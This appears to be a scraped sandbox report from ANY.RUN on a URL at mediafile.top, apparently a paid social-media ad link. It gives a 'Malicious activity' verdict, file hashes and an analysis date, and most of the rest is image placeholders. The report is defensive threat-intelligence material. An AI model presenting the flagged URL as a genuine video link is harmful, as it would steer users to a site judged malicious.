

| URL: | https://mediafile.top/fullvideo/?utm_medium=paid&utm_source=fb&utm_id=120213293942960316&utm_content=120213294108450316&utm_term=120213294108480316&utm_campaign=120213293942960316&fbclid=iwy2xjawfwun1lehrua2flbqewaaedymltnlac8t-awlqmgkvohrlnjzcknyjeomzcosju8g1kur450qpqdcfc_aem_vztuhqozsi1mmxjlgadwfa |
| Full analysis: | https://app.any.run/tasks/e97aa856-9223-4b28-8ba4-0f1b3d5974ae |





| Verdict: | Malicious activity |
| Analysis date: | September 18, 2024, 06:59:50 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MD5: | 63E779884BC26882C4C4D56033180A4C |
| SHA1: | D1910EB497489B89BC938F97C8C1B38FC0A79FE2 |
| SHA256: | B9E02E9156FF967E5CA17AF77D112EDAC022F4AF78885C68F52A94D835F3B51B |
| SSDEEP: | 6:2K3V9pBuHbCWhhAo1XvO4RAY2z8mzvhK8JHlv9fLp19xx:2YJy9hAodvO4mYg8mzvhKqpRL3vx |
MALICIOUS
No malicious indicators.SUSPICIOUS





